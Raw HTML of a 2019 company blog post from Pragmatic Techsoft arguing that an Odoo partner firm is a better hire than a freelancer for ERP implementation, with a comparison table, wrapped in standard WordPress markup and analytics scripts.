<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.pragtech.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-partnership%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.pragtech.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-partnership%2F&#038;format=xml" />
<meta name="google-site-verification" content="18hy8dp9AjMZ598ReUXOtGSXJtu_zQQBUzpcnHKJE5U" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<style type="text/css">
	
	
.search_form form input[type=submit]{
  background-color: #00a595;
  color: #fff;
}

.navbar-brand span,.credit_links a{
  color: #00a595;
}
.sticky_post,.sticky{border-bottom:2px solid #00a595;}

.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{
  color: #00a595;  
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
  color: #00a595;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
  color: #00a595;
  background: none;
}
.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{  
  color: #00a595;
}

.testimonial_content blockquote:before {
  background-color: #00a595;
}
.dropdown-menu>.active>a {
	
	background: none !important;
	color: #00a595;	
}
.dropdown-menu>.active>a:hover{
	color: #00a595 !important;
}  
.service_icon:hover{
  color: #00a595;
}
.read_more:hover{
  color: #00a595;
  border-bottom: 1px dotted #00a595;
}
.howworks_featured .media-left:hover{
  color: #00a595; 
}
.featured_btn:hover,.featured_btn:focus{
  background-color: #00a595;
  border:1px solid #00a595;  
}
.price_badge {
  background: none repeat scroll 0 0 #00a595;
}

.single_footer_top ul li a:hover{
  color: #00a595;
}
.contact_mail p>span,.contact_mail p>a, .navbar-header .logo-text , .navbar-header .navbar-brand:hover,.navbar-header .navbar-brand:focus,.navbar-header .navbar-brand:active{
  color: #00a595;
}
.single_footer_middle>h2:hover{
  color: #00a595;
}
.social_nav li a:hover{
  border-color: #00a595;
  color: #00a595;
}
#banner h2,.bio_title strong {
  color: #00a595;
}
.imgedit_heading .panel-title > a, #cancel-comment-reply-link, .single_footer_top a {
  color: #00a595;
}
.expand_icon {
  background-color: #00a595;
}
.imgedit_panel .panel-default {  
  border-color: #00a595;
}
.imgedit_contactinfo p>a, .author_lebel{
  color: #00a595;
}
.term_cond_info>a{
  color:#00a595;
}
.manual_btn {
  background-color: #00a595;
}
.support_btn{
  background-color: #00a595;
}
.submitphot_content > p>span{
  color: #00a595;
}
.archiveblog_right > h2 a{
  color: #00a595;
}
.post_commentbox a:hover, .post_commentbox span:hover{
  color:#00a595; 
}
.pagination li a,.comment_navigation a.page-numbers,.page-links a{
  color: #00a595;
}
.pagination li a:hover,.pagination li a:focus,.comment_navigation a.page-numbers:hover,.comment_navigation a.page-numbers:focus{
  background-color: #00a595;
}
.single_sidebar > h2 {
  color: #00a595;
}
.single_sidebar ul li a:hover{
  color:#00a595; 
}
.catg_nav li > a:hover{
  color: #00a595;
}
.tags_nav li a:hover,.tags_nav li a:focus,.tagcloud a:hover, .tagcloud a:focus{
  background-color:#00a595;
}
.archiveblog_right h1,.archiveblog_right h2,.archiveblog_right h3,.archiveblog_right h4,.archiveblog_right h5,.archiveblog_right h6{
  color:#00a595; 
}

.next_nav,.previous_nav{
  background-color: #00a595;
  color:#ffffff;
}
.next_nav:hover,.previous_nav:hover {

  color: #00a595;
  background-color:#F0F0F0;
}

.slick-dots li.slick-active button:before {
  border: 2px solid #00a595;
}
.price_nav li:hover .price_heading{
    background-color: #00a595;
} 
.price_nav li:hover .price_img_inner{
    border: 2px solid #00a595;
} 
.price_nav li:hover .price_img_inner{
    border: 2px solid #00a595;
} 
.price_nav li:hover .price_count{
    background-color:  #00a595;
}
.price_nav li:hover .get_button{
    background-color:  #00a595;
    border-color: #00a595;
}
.slides-pagination a {
  border: 2px solid #00a595;
}
.slider_caption > h2 span{ 
  color: #00a595; 
}
.slider_btn {
  border: 1px solid #00a595;  
}
.slider_btn:hover,.slider_btn:focus{
  color: #00a595;  
}
.slick-slide:hover .team_name{
  color: #00a595;
}
.team_social a:hover{
  color: #00a595;
  border-color: #00a595;
}
.wpcf7-submit,#respond .form-submit #submit {
  background-color: #00a595;
}  
.wpcf7-submit:hover,#respond .form-submit #submit:hover{
  background-color: #fff; 
  color:#00a595;
}
.similar_post h2>i, #respond #commentform #form-allowed-tags code{
  color: #00a595;
}	
	
	
	
	</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-270x270.png" />


<!--Start of yoonique.net Zopim Live Chat Script added By Rohit-->
<!--<script type="text/javascript">window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set._.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');$.src='//v2.zopim.com/?GCt3ikADsev2cUKwAuvQAOf8MPe7HfIh';z.t=+new Date;$.type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');</script>-->
<!--End of yoonique.net Zopim Live Chat Script-->
<style>
    .zopim{
        display: none !important;
        visibility: hidden !important;
    }
</style>



<!-- START Sumo Code -->
<!--<script src="//load.sumome.com/" data-sumo-site-id="ea23fd8e592feab96c9ce4e86b91e790fc2f7b3053c909503bbf174efd1f743f" async="async"></script>-->
<!-- END Sumo Code -->

<!--<script src="//load.sumome.com/" data-sumo-site-id="b74875fea5c2e822c77815ea0449924ab99246f86bc4718603023b9ef8648f2e" async="async"></script>-->


<!-- Start of HubSpot Embed Code-->
  <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/2829535.js"></script> 
<!-- End of HubSpot Embed Code -->





<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '698835656965233'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=698835656965233&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->











<link href="https://fonts.googleapis.com/css?family=Work+Sans:300,400,500,600,700,800" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i" rel="stylesheet"> 
<link href="https://fonts.googleapis.com/css?family=Lato:100,100i,300,300i,400,400i,700,700i,900,900i" rel="stylesheet"> 



<!-------- START Google Analytics Code ----------------->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NX26VVE5RF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NX26VVE5RF');
</script>

<!-------- END Google Analytics Code ----------------->





  </head>
  
  
<body class="wp-singular post-template-default single single-post postid-4189 single-format-standard wp-custom-logo wp-theme-wpf-authority fpt-template-wpf-authority" >


  
  
  <!-- start navbar -->
 <nav class="navbar navbar-default navbar-fixed-top" role="navigation">
    <div class="container">
	
      <div class="navbar-header">
	      
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
		
		
					<!-- logo img -->			
			<a class="navbar-brand" href="https://blog.pragtech.co.in/" title="Pragmatic Techsoft" >
				<img data-src="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png" alt="Pragmatic Techsoft" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 227px; --smush-placeholder-aspect-ratio: 227/66;" />
			</a>			
		
				
		
		 
      </div>
	  
	  
      <div id="navbar" class="navbar-collapse collapse navbar_area"> 
	      		
			<ul id="menu-company-overview" class="nav navbar-nav navbar-right custom_nav"><li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-313"><a title="Home" href="https://blog.pragtech.co.in/">Home</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315"><a title="Our Services" href="http://www.pragtech.co.in/services/customization-implementation-service.html">Our Services</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a title="Technologies" href="http://www.pragtech.co.in/technologies/odoo-openerp/odoo-10-features.html">Technologies</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a title="Company Overview" href="http://www.pragtech.co.in/company.html">Company Overview</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312"><a title="Contact" href="http://www.pragtech.co.in/contact.html">Contact</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-325"><a title="Latest News &#038; Blog" href="https://blog.pragtech.co.in/">Latest News &#038; Blog</a></li>
</ul>	
			
		
      </div><!--/.nav-collapse -->
    </div>
  </nav>
  <!-- End navbar -->  
 
  <!-- start banner area -->
  

  <section id="imgbanner">
	      
  	<img data-src="https://blog.pragtech.co.in/wp-content/uploads/2023/11/Odoo-17.gif" alt="Pragmatic &#8211; Leading provider of open source business applications OpenERP, Ruby on Rails, Node.js, Talend, jaspersoft  &#8211; Pragmatic" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1900px; --smush-placeholder-aspect-ratio: 1900/350;" />
   
  </section>		
	
  
  
  <!-- End banner area -->  
  
  <!-- start image editing  -->
  <section id="blogArchive">
    <div class="container">
      <div class="row">
	  	
	  
        <div class="col-lg-8 col-md-8 ">
		
						 
			  
										
						<div class="blogArchive_area">	
						
							 <!-- start single post content-->
							  <div class="single_archiveblog">
							  
									<div class="archiveblog_left ">
	  <img alt='' data-src='https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=100&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo lazyload' height='100' width='100' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;' />	  
	  <h5><a href="https://blog.pragtech.co.in/author/admin/">Beyonce Adams</a></h5>
	  <p class="postdate">August 16, 2019</p>
	  
	  	  
	</div>
								<div class="archiveblog_right">
								
								  <h1 style="margin-bottom: 20px; font-size:26px;">Odoo Partner vs Freelancer: Who you should Hire to Execute your Odoo Project?</h1>
								  
								   <!-- Remove Comment Categories section name By Rohit
								   <div class="post_commentbox">
	<i class="fa fa-bars"></i> <a href="https://blog.pragtech.co.in/category/all/" rel="category tag">All</a>	 <i class="fa fa-comments"></i> <a href="https://blog.pragtech.co.in/odoo-partnership/#respond">No Comment</a> 
  </div>
  <div class="clearfix"></div>-->

								  
								  <p><img decoding="async" class="size-full wp-image-4190 aligncenter lazyload" data-src="https://blog.pragtech.co.in/wp-content/uploads/2019/08/Odoo-Partner-vs-Freelancer.jpg" alt="" width="100%" height="auto" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2019/08/Odoo-Partner-vs-Freelancer.jpg 1200w, https://blog.pragtech.co.in/wp-content/uploads/2019/08/Odoo-Partner-vs-Freelancer-300x157.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2019/08/Odoo-Partner-vs-Freelancer-768x402.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2019/08/Odoo-Partner-vs-Freelancer-1024x536.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2019/08/Odoo-Partner-vs-Freelancer-590x309.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2019/08/Odoo-Partner-vs-Freelancer-102x53.jpg 102w" data-sizes="(max-width: 1200px) 100vw, 1200px" src="[data-uri]" style="--smush-placeholder-width: 1200px; --smush-placeholder-aspect-ratio: 1200/628;" /></p>
<p>While freelancers may have a place in the process, there are some very good reasons that you should seriously consider an actual Odoo Partner instead.</p>
<p>It is obvious that each side has its own uniqueness, there’s no single answer which is the “better” choice. And we often feel that the choice between a freelancer and an Odoo Partner Company is often made difficult.</p>
<p>Hence after 11 years of experience in this field, we are sharing some glimpses, highlighting the pros and cons of each, to help you make the right choice for your Odoo ERP Implementation.</p>
<ul>
<li>Odoo Partners have the good knowledge in a multidimensional framework of Odoo Apps Development.</li>
<li>Odoo Partners are a team of experts who are highly qualified, certified &amp; trained in Odoo.</li>
<li>Odoo Partners have expertise in all the segments such as CRM, Accounting, POS, Warehouse, 3PL integration, API and web-services, Project Management,  Sales, Purchase, Event Management, Survey etc.</li>
<li>Whereas the Freelancers are individuals only having certain specialization, but not in all the dimensions.</li>
</ul>
<p>Here are some more factors that we feel anyone should look for, prior to selecting the Odoo Partner or a Freelancer to implement their project.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_79_2 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#Odoo_Partners_have_an_experience_in_handling_bigger_projects" >Odoo Partners have an experience in handling bigger projects </a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Odoo_Partners_provides_Specialization_Superior_Service_Quality" >Odoo Partners provides Specialization &amp; Superior Service Quality</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Odoo_Partners_provide_a_Futuristic_Approach_to_New_Technologies_Trends" >Odoo Partners provide a Futuristic Approach to New Technologies &amp; Trends</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Odoo_Partners_Harmonize_Development_Workflow" >Odoo Partners Harmonize Development Workflow</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Odoo_Partners_are_Scalable_and_Flexible" >Odoo Partners are Scalable and Flexible </a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Odoo_Partner_worry_about_their_Company_Reputation" >Odoo Partner worry about their Company Reputation </a></li></ul></nav></div>
<h3><span class="ez-toc-section" id="Odoo_Partners_have_an_experience_in_handling_bigger_projects"></span><b>Odoo Partners have an experience in handling bigger projects </b><span class="ez-toc-section-end"></span></h3>
<p>After 300+ Odoo projects completed, our team at Pragmatic concluded that a full cycle of services plays an essential role in order to get the best satisfaction for any individual, startup project or company.</p>
<p>The full services cycle includes professional Odoo Consulting, Business Analysis &amp; Gap Analysis, Odoo customization at every stage to tailor fit Odoo for any business. These stages are very important, especially if you’re a customer centric organization.</p>
<h3><span class="ez-toc-section" id="Odoo_Partners_provides_Specialization_Superior_Service_Quality"></span><b>Odoo Partners provides Specialization &amp; Superior Service Quality</b><span class="ez-toc-section-end"></span></h3>
<p>Working with an Odoo partner means that you are having a whole team of professionals (developers, designers, managers, QAs, etc.) with different skills and knowledge. As discussed above, for each stage of the services there are experts who play a unique role, unlike Freelancers who are more like an all-in-one.</p>
<p>Freelancers simply exchange time for money not a complete peace of mind. You are still required to make sure about their quality of work, also whether the methodology they follow maintains official standards or not? and sometimes you also have to be involved in technical matters of your project unnecessarily.</p>
<p>Whereas, while working with Odoo Partner you can focus on your real task as to how you can expand your business, and not on the quality or technical stuff.</p>
<h3><span class="ez-toc-section" id="Odoo_Partners_provide_a_Futuristic_Approach_to_New_Technologies_Trends"></span><b>Odoo Partners provide a Futuristic Approach to New Technologies &amp; Trends</b><span class="ez-toc-section-end"></span></h3>
<p>In our journey, from our 1st to 1000+ customers we found that people initially due to any reason come across some imposters and after starting their projects with them, halfway through they feel that things are going in the wrong direction and they are not getting what they really want. Then they finally contact an Odoo partner.</p>
<p>Implementation of a full-fledged ERP System for your business is not like a simple website development stuff that if it didn&#8217;t suit we can start the development again from scratch. A wrong decision not only makes you go through financial losses but after investing a lot of time and resources, you also fail to tune your business in a proper system. This may also result in loss of confidential data.</p>
<p>So the simple thing is that your development Partner must be having a futuristic approach to the current business scenario, and they also should be updated time to time with the latest technology &amp; Odoo version.</p>
<p>Work with any trusted Odoo Partner and you will realize they will have many success stories where they’ve proved themselves with many happy and successful customers.</p>
<h3><span class="ez-toc-section" id="Odoo_Partners_Harmonize_Development_Workflow"></span><b>Odoo Partners Harmonize Development Workflow</b><span class="ez-toc-section-end"></span></h3>
<p>When you work with Odoo Partner team, all you need to do is get in touch with project managers, run your eye over the final document of completed work, approve that work or make suggestions for any alteration, and then wait for the next part of your project to be developed.</p>
<p>This harmonized environment will never fail to meet deadlines.</p>
<p>Generally, In the case of freelancers, it is found that maybe they are good at their work, but they’re not always good at planning and organizing their own work processes. It may happen that sometimes a freelancer works with many other customers at the same time. This can create problems with meeting deadlines and will postpone your work.</p>
<h3><span class="ez-toc-section" id="Odoo_Partners_are_Scalable_and_Flexible"></span><b>Odoo Partners are Scalable and Flexible </b><span class="ez-toc-section-end"></span></h3>
<p>When there is a new project, many companies are concerned with the price, communication, and expertise, but one area that is often overlooked is whether a company is capable of increasing or decreasing the size of a team based on the needs of the project.</p>
<p>The ideal Odoo Implementation Partner will be able to dedicate a team of developers that can fluctuate in size or change out one expert for another based on the project requirements and the client&#8217;s needs.</p>
<p>A flexible Odoo Implementation Partner will work with your company to ensure that the appropriate technological needs are met while continuously seeking ways to help you reduce your overall cost of production.</p>
<p>This can never be possible with a freelancer.</p>
<h3><span class="ez-toc-section" id="Odoo_Partner_worry_about_their_Company_Reputation"></span><b>Odoo Partner worry about their Company Reputation </b><span class="ez-toc-section-end"></span></h3>
<p>Company&#8217;s reputation is not the instant noodles, which can be cooked in just a few minutes, it is the aroma of the mission, vision, values in their working environment that creates their reputation broth.</p>
<p>We suggest that you check the company’s website, look at their customer testimonials, look at their social presence and also can take a step ahead to get in touch with their customers for a review. A happy customer will never step back from giving a positive review for its service provider.</p>
<p>&nbsp;</p>
<div class="table-responsive">
<table class="table" border="1" cellpadding="5">
<tbody>
<tr>
<td class="text-center" colspan="3"><img decoding="async" class="wp-image-4192 aligncenter lazyload" data-src="https://blog.pragtech.co.in/wp-content/uploads/2019/08/N.png" alt="" width="204" height="56" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2019/08/N.png 6004w, https://blog.pragtech.co.in/wp-content/uploads/2019/08/N-300x83.png 300w, https://blog.pragtech.co.in/wp-content/uploads/2019/08/N-768x212.png 768w, https://blog.pragtech.co.in/wp-content/uploads/2019/08/N-1024x282.png 1024w, https://blog.pragtech.co.in/wp-content/uploads/2019/08/N-590x163.png 590w, https://blog.pragtech.co.in/wp-content/uploads/2019/08/N-102x28.png 102w" data-sizes="(max-width: 204px) 100vw, 204px" src="[data-uri]" style="--smush-placeholder-width: 204px; --smush-placeholder-aspect-ratio: 204/56;" /></td>
</tr>
<tr>
<td style="background: #209a94;"><strong>Key Factors</strong></td>
<td style="background: #53cdc7;"><strong>Odoo Freelancer</strong></td>
<td style="background: #7ed9d5;"><strong>Odoo Partner Company</strong></td>
</tr>
<tr>
<td style="background: #209a94;"><strong>Price</strong></td>
<td style="background: #53cdc7;">Low rates</td>
<td style="background: #7ed9d5;">Comparatively higher rates</td>
</tr>
<tr>
<td style="background: #209a94;"><strong>Domain Expertise</strong></td>
<td style="background: #53cdc7;">Skilled in one specific area</td>
<td style="background: #7ed9d5;">Expertise in many different areas</td>
</tr>
<tr>
<td style="background: #209a94;"><strong>Reliability</strong></td>
<td style="background: #53cdc7;">Can disappear in between ongoing project. There is possibility of the cold feet</td>
<td style="background: #7ed9d5;">Cannot disappear. No chance for cold feet as they have experts for each segment</td>
</tr>
<tr>
<td style="background: #209a94;"><strong>Persistency</strong></td>
<td style="background: #53cdc7;">Generally, have a one-time association mindset</td>
<td style="background: #7ed9d5;">Always have a long-term relationship mindset</td>
</tr>
<tr>
<td style="background: #209a94;"><strong>Confidentiality</strong></td>
<td style="background: #53cdc7;">Confidentiality concerns</td>
<td style="background: #7ed9d5;">No confidentiality concerns. As they have standards &amp; policies regarding confidentiality</td>
</tr>
<tr>
<td style="background: #209a94;"><strong>After Sales Support</strong></td>
<td style="background: #53cdc7;">No support after project completion</td>
<td style="background: #7ed9d5;">Constant updates and support</td>
</tr>
<tr>
<td style="background: #209a94;"><strong>Suitable For</strong></td>
<td style="background: #53cdc7;">Suitable for specific small tasks</td>
<td style="background: #7ed9d5;">Ideal for big projects/startups</td>
</tr>
<tr>
<td style="background: #209a94;"><strong>What they are concerned about?</strong></td>
<td style="background: #53cdc7;">Main concern is money. Don&#8217;t care about client&#8217;s projects and profitability</td>
<td style="background: #7ed9d5;">Main concern is not only money, but also cares about a project and its profitability and ROI</td>
</tr>
</tbody>
</table>
</div>
<p>We hope this article threw some light on your understanding and gave you a clear idea as to who you should really rely on when it comes to choosing between an Official Partner and Freelancers for your Odoo implementation.</p>
<p>If you still find it confusing, don&#8217;t hesitate to get in touch with us on <a href="mailto:sales@pregatech.co.in" target="_blank" rel="noopener">sales@pragtech.co.in</a> we will be happy to help you out and remove your dilemma.</p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://blog.pragtech.co.in/odoo-partnership/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >SHARE | FOLLOW | SUBSCRIBE</div><div class="heateor_sss_sharing_ul"><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-partnership%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Odoo%20Partner%20vs%20Freelancer%3A%20Who%20you%20should%20Hire%20to%20Execute%20your%20Odoo%20Project%3F%20https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-partnership%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-partnership%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=Odoo%20Partner%20vs%20Freelancer%3A%20Who%20you%20should%20Hire%20to%20Execute%20your%20Odoo%20Project%3F&url=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-partnership%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_X_count">&nbsp;</span><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 